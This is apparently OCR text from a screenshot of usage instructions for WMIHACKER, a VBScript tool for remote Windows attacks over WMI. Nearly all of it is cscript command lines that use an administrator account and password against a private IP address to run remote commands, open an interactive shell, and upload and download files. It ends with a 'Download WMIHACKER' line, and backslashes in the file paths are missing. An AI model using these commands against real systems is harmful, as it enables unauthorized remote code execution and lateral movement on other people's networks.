
> cscript WMIHACKER_0.6.vbs /cmd
172.16.94.187 administrator "Password!"
"systeminfo > c:1.txt" 0
shell mode
> cscript WMIHACKER_0.6.vbs /shell
172.16.94.187 administrator "Password!"
File upload: copy the local calc.exe to the remote
host c:calc.exe
> cscript wmihacker_0.4.vbe /upload
172.16.94.187 administrator "Password!"
"c:windowssystem32calc.exe" "c:calc"
File download: Download the remote host calc.exe
to the local c:calc.exe
> cscript wmihacker_0.4.vbe /download
172.16.94.187 administrator "Password!"
"c:calc" "c:windowssystem32calc.exe"
Download WMIHACKER